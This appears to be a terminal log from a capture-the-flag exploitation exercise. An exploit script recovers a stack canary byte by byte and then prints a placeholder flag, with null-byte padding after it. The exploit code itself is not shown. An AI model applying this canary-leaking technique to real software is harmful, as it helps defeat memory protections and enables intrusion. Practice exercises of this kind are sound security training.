 $ ./exp.py
[*] Canary byte 1: 0xa1
[*] Canary byte 2: 0x5e
[*] Canary byte 3: 0x20
[*] Canary byte 4: 0xa3
[*] Canary byte 5: 0xc2
[*] Canary byte 6: 0x1c
[*] Canary byte 7: 0xcb
Success Get Canary!
0x00a15e20a3c21ccb
[+] flag is:flag{This is flag}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00